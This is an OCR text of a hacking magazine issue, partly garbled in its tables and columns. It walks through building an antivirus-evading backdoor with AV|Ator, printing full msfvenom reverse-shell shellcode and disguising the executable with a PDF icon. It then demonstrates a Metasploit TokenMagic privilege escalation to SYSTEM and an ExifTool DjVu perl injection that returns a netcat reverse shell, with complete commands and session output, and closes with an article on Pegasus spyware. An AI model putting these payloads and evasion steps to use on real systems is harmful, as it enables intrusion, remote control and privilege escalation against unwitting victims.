

If you want to run ATOR in Windows, you can just download the compiled binaries from Github . When you run the executable, the ATOR GUI opens.

| AV/tor                                                                                                    | - 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Shellcode Injection Advanced (TODO)                                                                                                    |                                                                                                    |
| INSTRUCTIONS                                                                                                    | PREFERENCES                                                                                                    |
| 1. Enter an Encryption Key or leave the default                                                                                                    | AES key 0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x00                                                                                                    |
| 2. Enter an IV or leave the default                                                                                                    | 2 IV [0x00.0xcc.0x00.0x00.0x00.0xcc                                                                                                    |
| 3. Paste the Shellcode in the text box                                                                                                    | Payload 0x40.0x00.0x6a.0x00.0x6a.0x00.0x55.0x68.0x0b.0x27.0x6f.0x30.0xff.0xd5.0x57.0x68,<br>0x75.0x6a.0x4d.0x61.0xff.0xd5.0x5a.0xff.0xd5.0x57.0x68,                                                                                                    |
| (e.g. mstvenom -p windows/meterpreter/                                                                                                    | 3 Ddf, 0x45, 0x69, 0x47, 0x45, 0x62, 0x62, 0x62, 0x62, 0x62, 0x63, 0x60, 0x63, 0x65, 0x64, 0x65, 0x64, 0x65, 0x65, 0x64, 0x65, 0x65, 0x64, 0x65, 0x65, |
| reverse_https://www.interverse_https://www.interverse_https://www.in | Encypt                                                                                                    |
| LPURI = 4444 + csnarp)                                                                                                    | Encrypted Payload                                                                                                    |
| 4. Click on Encrypt Bulton                                                                                                    | 4                                                                                                    |
| 5. Enter the path to save the exe                                                                                                    |                                                                                                    |
| 6. Select Architecture                                                                                                    |                                                                                                    |
| 7. Select injection technique                                                                                                    | Select path     Use Right to Left Overnoe (RTLO)     Path:C:\Users\nspadm\Downloads\AVIATOR_x86\Av_payload.exe     Set Custom icon     //                                                                                                    |
| 8. Press the Generate Exe button                                                                                                    | Target OS Architecture<br>● x86 ○ x64                                                                                                    |
|                                                                                                    | Injection Techniques                                                                                                    |
|                                                                                                    | Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)<br>+ Stable execution but can be traced by most AVs :((((                                                                                                    |
|                                                                                                    | Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch: x86, OS Arch: x86) ++ Stable execution might bypass a large number of AVs :(                                                                                                    |
|                                                                                                    | <ul> <li>Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture should be the same with the selected OS Architecture)</li> <li>++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs</li> </ul>                                                                                                    |
|                                                                                                    | Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)     ++++ High Success Rate and stable execution :)))                                                                                                    |
|                                                                                                    | Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)     +++ High success Rate and stable execution, depending on the target procedure given :))     Target Procedure:                                                                                                    |

Let's see all the options in detail.

1. It contains the encryption key that is used to encrypt the shellcode. Keep it default if you want.

2. It contains the IV used for AES encryption. Keep it default too.

3. Shellcode in C# format. It

- 4. It will show the encrypted payload.
- 5. The location to which the generated executable is to be saved.
- 6. Various Injection techniques.

7. Set a Custom Icon to the executable.

Let's create the shellcode using msfvenom.

—(kali⊛ kali) - [~/Ator/AVIATOR\_x86]

-\$ msfvenom -p windows/shell/reverse tcp LHOST=192.168.36.189 lport=4455 -f csh arp [-] No platform was selected, choosing Msf::Module::Platform::Windows from the p ayload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of csharp file: 1825 bytes byte[] buf = new byte[354] { 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26, 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49, 0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78, 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3, 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac, 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24, 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c, 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59, 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d, 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26, 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68, 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x24,0xbd,0x68,0x02, 0x00,0x11,0x67,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,

0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26, 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49, 0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78, 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3, 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac, 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24, 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c, 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59, 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d, 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26, 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68, 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x24,0xbd,0x68,0x02, 0x00,0x11,0x67,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea, 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61, 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00, 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83, 0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a, 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57, 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00, 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68, 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff, 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb, 0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

Copy the shellcode and paste it in the payload column. Click on "Encrypt" to see the encrypted payload in (4). Click on (7) to set a custom icon (we are using pdf icon). Select the path of the exe-cutable (5) and select the injection technique (6) and click on "Generate EXE" button. Here's the payload.



Before executing it on the target, start a listener on the attacker machine.

The backdoor generated by AV | Ator is no longer undetectable by 2019. This is the price it paid for its popularity. One temporary solution to this is to use a C# obfuscator on the produced executable to remain FUD. msf6 > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp msf6 exploit(multi/handler) > set payload windows/shell/reverse tcp payload => windows/shell/reverse tcp msf6 exploit(multi/handler) > set lhost 192.168.36.189 lhost => 192.168.36.189 msf6 exploit(multi/handler) > set lport 4455 lport => 4455 msf6 exploit(multi/handler) > eun Unknown command: eun. msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 192.168.36.189:4455 As soon the payload is executed on the target, we will have a shell as shown below. msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 192.168.36.189:4455 [\*] Encoded stage with x86/shikata ga nai [\*] Sending encoded stage (267 bytes) to 192.168.36.1 [\*] Command shell session 1 opened (192.168.36.189:4455 -> 192.168.36.1:62633) a t 2021-08-06 08:14:32 -0400 whoami whoami hackercool\nspadm C:\Users\nspadm\Downloads\AVIATOR x86>sysinfo sysinfo 'sysinfo' is not recognized as an internal or external command, operable program or batch file. C:\Users\nspadm\Downloads\AVIATOR x86> Answers to some questions related to hacking our readers ask Hacking Q & A the need of any password. All the systems and Q: Why is my connection not secure

#### when I connect to a hotspot with no password as opposed to one with a pas -sword?

A : You know what is the one question that user -s most ask me. How to hack a system that is on a different LAN network. You know what that means? hacking a system on the same network is easy. All Wi-Fi networks without a password are called OPEN networks. So just like you anybody can connect to this OPEN network without

the need of any password. All the systems and devic es getting connected to this OPEN network form a WLAN (same network). So a hacker can easily scan for vulnerabilities and exploit your device in an OPEN network. There's no restriction, right. That is the reason you should never connect to an OPEN wireless network.

## Send all your questions to

editor@hackercoolmagazine.com

### **Windows TokenMagic & Exif Tool perl ANT Injection Modules** METASPLOIT THIS MONTH

| Welcome to Metasploit This Month. Let us learn abo<br>and how they fare in our tests.                                                                                                    | out the latest exploit                                                                                                    | t modules of I                                                                         | Metasplo                                                    | it                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------------------------|
| <u>Windows TokenMa</u>                                                                                                    | n <mark>gic PE Module</mark>                                                                                                    | 2                                                                                      |                                                             |                             |
| TARGET: Windows 7 -10 v1803 TY<br>ANTI-MALWA                                                                                                    | PE: Local<br>RE : OFF                                                                                                    | MOD                                                                                    | ULE : P                                                     | E                           |
| How long it has been since we have seen a Window<br>have seen one in just our previous Issue (wink, print<br>Module duplicates the token of an elevated process<br>hijacking attack to gain SYSTEM level privileges. Sin<br>need to get a meterpreter session with low privileges<br>-s. We have tested this module on Windows 7 Service<br>msf6 exploit(multi/handler) > run | rs privilege escalation<br>mightmare). The W<br>and spawns a new p<br>nce th -is is a privileg<br>on the target. Let's<br>ce Pack 1 target. | on vulnerabilit<br>findows Toke<br>process/ condu<br>ge escalation a<br>see how this a | ty? Ok, w<br>nMagic F<br>ucts a DL<br>module, w<br>module v | ze<br>PE<br>L<br>we<br>vork |
| <pre>[*] Started reverse TCP handler on 192.16 [*] Sending stage (175174 bytes) to 192.1 [*] Meterpreter session 1 opened (192.168 ) at 2021-08-02 09:25:38 -0400</pre>                                                                                                    | 8.36.171:4466<br>68.36.183<br>.36.171:4466 ->                                                                                               | 192.168.36.                                                                            | 183:491                                                     | 166                         |
| <pre>meterpreter &gt; sysinfo<br/>Computer : WIN-JU0C99C2Q55<br/>OS : Windows 7 (6.1 Build 76<br/>Architecture : x64<br/>System Language : en_US<br/>Domain : WORKGROUP<br/>Logged On Users : 2<br/>Meterpreter : x86/windows<br/>meterpreter &gt; getuid<br/>Server username: WIN-JU0C99C2Q55\admin</pre>                                                                    | 01, Service Pack                                                                                                    | (1).                                                                                   |                                                             |                             |
| Background the initial meterpreter session and load ow.                                                                                                    | the token magic exp                                                                                                    | ploit module a                                                                         | as shown                                                    | bel-                        |
| <pre>Matching Modules<br/>====================================</pre>                                                                                                    | enmagic                                                                                                    |                                                                                        |                                                             |                             |
| <pre># Name D scription</pre>                                                                                                    | isclosure Date                                                                                                    | Rank                                                                                   | Check                                                       | De                          |
| 0 exploit/windows/local/ <mark>tokenmagic</mark> 2<br>ndows Privilege Escalation via TokenMagic                                                                                                    | 017-05-25<br>(UAC Bypass)                                                                                                    | excellent                                                                              | Yes                                                         | Wi                          |

After setting all the options required, use check command to see if target is indeed vulnerable. msf6 exploit(multi/handler) > use 0 [\*] Using configured payload windows/x64/meterpreter/reverse tcp msf6 exploit(windows/local/tokenmagic) > set lhost 192.168.36.171 lhost => 192.168.36.171 msf6 exploit(windows/local/tokenmagic) > set lport 4466 lport => 4466 msf6 exploit(windows/local/tokenmagic) > check [-] Check failed: Msf::OptionValidateError One or more options failed to vali date: SESSION. msf6 exploit(windows/local/tokenmagic) > set session 1 session => 1 msf6 exploit(windows/local/tokenmagic) > check [\*] The target appears to be vulnerable. msf6 exploit(windows/local/tokenmagic) > Then execute the module. msf6 exploit(windows/local/tokenmagic) > run [\*] Started reverse TCP handler on 192.168.36.171:4466 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [\*] Attempting to PrivEsc on WIN-JU0C99C2Q55 via session ID: 1 [\*] Uploading payload to C:\Users\admin\AppData\Local\Temp\sDECeLOX.exe [\*] Running Exploit on WIN-JU0C99C2Q55 [\*] Executing TokenMagic PowerShell script [+] Enjoy the shell! [\*] Sending stage (200262 bytes) to 192.168.36.183 [+] Deleted C:\Users\admin\AppData\Local\Temp\sDECeLOX.exe [\*] Meterpreter session 2 opened (192.168.36.171:4466 -> 192.168.36.183:49167 ) at 2021-08-02 09:27:36 -0400 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > sysinfo Computer : WIN-JU0C99C2Q55 : Windows 7 (6.1 Build 7601, Service Pack 1). **0**S Architecture : x64 System Language : en US : WORKGROUP Domain Logged On Users : 3 Meterpreter : x64/windows meterpreter >

As we can see, we successfully gained a meterpreter session with SYSTEM privileges on the targe-

"Is hacking ever acceptable? It depends on the motive." - Charlie Brooker

#### **ExifTool ANT perl Injection Module**

## TARGET: ExifTool v7.44 to 12.23TYPE: LocalMODULE : ExploitANTI-MALWARE : NAANTI-MALWARE : NA

ExifTool is a platform-independent Perl library plus a command-line application for reading, writing and editing meta information in a wide variety of files. The above mentioned versions of Exif Tool are vulnerable to a Perl injection vulnerability that can be exploited to gain a shell using Perl backticks. The vulnerability is present in DjVu parsing code of ExifTool.

What this module does is creates a malcious payload which when opened by the vulnerable version of ExifTool gives a shell. We have tested this module on Ubuntu. The download informat -ion of ExifTool is given in our Downloads section. It needs no installing. Just extract the zip archive.



Let's see how this module works. Load the ExifTool\_djvu\_injection exploit module as shown belo-w.

## 

te Rank Check Description
.....
0 exploit/unix/fileformat/exiftool\_djvu\_ant\_perl\_injection 2021-05-24
excellent No ExifTool DjVu ANT Perl injection

Disclosure Da

Interact with a module by name or index. For example info 0, use 0 or use exp loit/unix/fileformat/exiftool\_djvu\_ant\_perl\_injection

msf6 >

"Is hacking ever acceptable? It depends on the motive." - Charlie Brooker

```
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse netcat
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > show options
Module options (exploit/unix/fileformat/exiftool_djvu_ant_perl_injection):
              Current Setting Required Description
    Name
   FILENAME msf.jpg yes Output file
Payload options (cmd/unix/reverse_netcat):
           Current Setting Required Description
    Name
                                      The listen address (an interface may b
   LHOST 192.168.36.171
                            yes
                                       e specified)
                                      The listen port
   LPORT 4444
                            yes
Set all the required options and execute the module.
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > run
[+] msf.jpg stored at /home/kali/.msf4/local/msf.jpg
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl injection) >
Let's copy this malicious file to the target system.
user1@ubuntu:~/Desktop/exiftool-12.23$ ls
arg_files
                  fmt_files META.json
                                                          README
build_tag_lookup html
                               META.yml
Changes
Changes lib msf.jpg validate
config_files Makefile.PL perl-Image-ExifTool.spec windows_exiftool
                 lib
                               msf.jpg
                                                          validate
exiftool
                               pp_build_exe.args
                  MANIFEST
Before opening this file with exiftool, let's start a listener on the attacker system.
 msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > use exploit/
multi/handler
 [*] Using configured payload generic/shell_reverse_tcp
 msf6 exploit(multi/handler) > set payload cmd/unix/reverse netcat
 payload => cmd/unix/reverse netcat
 msf6 exploit(multi/handler) > set lhost 192.168.36.171
 lhost => 192.168.36.171
 msf6 exploit(multi/handler) > set lport 4444
 lport => 4444
 msf6 exploit(multi/handler) > run
 [*] Started reverse TCP handler on 192.168.36.171:4444
```

```
As soon as this malicious file is opened with exiftool,
user1@ubuntu:~/Desktop/exiftool-12.23$ ./exiftool msf.jpg
A shell is obtained on the attacker system as shown below.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.36.171:4444
[*] Command shell session 1 opened (192.168.36.171:4444 -> 192.168.36.138:516
58) at 2021-08-03 12:23:23 -0400
msf6 exploit(multi/handler) > run
 [*] Started reverse TCP handler on 192.168.36.171:4444
 [*] Command shell session 1 opened (192.168.36.171:4444 -> 192.168.36.138:516
 58) at 2021-08-03 12:23:23 -0400
 id
uid=1000(user1) gid=1000(user1) groups=1000(user1),4(adm),24(cdrom),27(sudo),
 30(dip),46(plugdev),119(lpadmin),130(lxd),131(sambashare)
whoami
user1
 uname -a
Linux ubuntu 5.3.0-42-generic #34-Ubuntu SMP Fri Feb 28 05:49:40 UTC 2020 x86
 64 x86 64 x86 64 GNU/Linux
~Z
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions
 Active sessions
                             Information Connection
   Id Name Type
   shell cmd/unix
                                          192.168.36.171:4444 \rightarrow 192.168.36.
                                           138:51658 (192.168.36.138)
msf6 exploit(multi/handler) >
'One of my favourite books about hackers is 'Masters of Deception' about this
    hacking group in the 1990s. Many of them didn't come from wealthy
   families. These are kids that are very intelligent; they just happen to be misdirected."
                                 - Harper Reed
```

#### <u>Spyware : Why the booming surveillance tech industry is vulnerable to</u> <u>corruption and abuse</u>

**Online Security** 

Christian Kemp Lecturer, Criminology Anglia Ruskin University

The world's most sophisticated commercially available spyware may be being abused, accordi -ng to an investigation by 17 media organisations in ten countries. Intelligence leaks and forensic phone analysis suggests the surveillance software , called Pegasus, has been used to target and spy on the phones of human rights activists, investigative journalists, politicians, researchers and academics.

NSO Group, the Israeli cyber intelligence firm behind Pegasus, insists that it only licenses its spyware to vetted government clients in the nam -e of combating trans- As if that's not insidious enough, Pegasus national crime and terrorismcan record calls and track a target's The following year, it was It has labelled reports location while independently and secretly revealed that several from investigative journalists a "vicious and slanderous activating a phone's camera and campaign" upon which it will no longer microphone. The new revelations suggest that Pegasus upon when the new revelations suggest that Pegasus upon when the two of the several suggest that the several the new revelations suggest that Pegasus upon when the new revelations suggest that Pegasus upon when the new revelations suggest that Pegasus upon when the new revelations suggest that Pegasus upon when the new revelations suggest that Pegasus upon when the new revelations are provided to the the the persons upon when the new revelations suggest that the the persons upon when the new revelations are provided to the the persons upon when the new revelations are provided to the the persons upon when the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the new revelations are provided to the term of the term of the new revelations are provided to the term of the term of term of term of term of term of term of the term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of term of

Yet the founder and chief executive of NSO Group previously admitted that "in some circumstances our customers might misuse the system." Given that the group has sold its spywa -re to a reported 40 countries, including some wi -th poor records of corruption and human rights violations, it's alleged that Pegasus has been sign -ificantly misused, undermining the freedom of the press, freedom of thought and free and open democracies.

These revelations are the latest indication that the spyware industry is out of control, with licensed customers free to spy on political and ci -vilian targets as well as suspected criminals. We may be heading to a world in which no phone is safe from such attacks.

#### **How Pegasus works?**

The new revelations suggest that Pegasus was used to watch Mexico's president Andres Manuel Lopez and 50 members of his inner circle – including friends, family, doctors, and aides – when he was an opposition politician. Pegasus has also been linked to the surveillance of Rahul Gandhi, the current political rival to Indian prime minister Narendra Modi.

-re on the market. It can infiltrate victims' device

-s without their even having to click a malicious

, the power Pegasus possesses to transform a

link – a so-called "zero-click attack". Once inside

phone into a surveillance beacon is astounding.

messages, pictures, videos and downloaded cont

-ent to send to the attacker. As if that's not insidi-

ous enough, Pegasus can record calls and track

a target's location while independently and secre

-tly activating a phone's camera and microphone

. With this capability, an infected phone acts like

a fly on the wall, seeing, hearing and reporting

back the intimate and sensitive conversations th-

It immediately sets to work copying

A Pegasus infiltration has also now been found among phones belonging to the family an -d friends of murdered journalist Jamal Khashoggi, and there are indications that Pegasus may also have been used by a Mexican NSO client to target the Mexican journalist Cecilio Pineda Birto, who was murdered in 2017.

#### Spyware Industry

Although the power of Pegasus is shocking, spyware in its various forms is far from a new

Pegasus is regarded as the most advanced spywa  $^{31}$ 

phenomenon. Basic spyware can be traced back to the early 1990s. Now it's a booming industry with thousands of eager buyers.

lesser snooping tools, sold for as little as \$70  $(\pounds 51)$  on the dark web, which can remotely access webcams, log computer keystrokes and harvest location data. The use of such spyware by stal -kers and abusive partners is a growing, concern -ing issue.

Then of course there's the global surveillance organisations to their knees. estate that Edward Snowden lifted the curtain on in 2013. His leaks revealed how surveillance tool -s were being used to amass a volume of citizens' personal data that seemed to go well beyond the brief of the intelligence agencies using them.

elite programmers at the US National Security Agency had developed an advanced cyberespionage weapon called Eternal Blue, only for it to be stolen by the infamous 2017 Wannacry ransomware attack, which targeted the NHS and hundreds of other organisations.

When the Snowden leaks were published, many were shocked to learn of the scale of surve illance that digital technologies had enabled. But this mass spying was at least developed and conducted within state intelligence agencies, who had some legitimacy as agents of espionage.

We're no longer debating the right of the

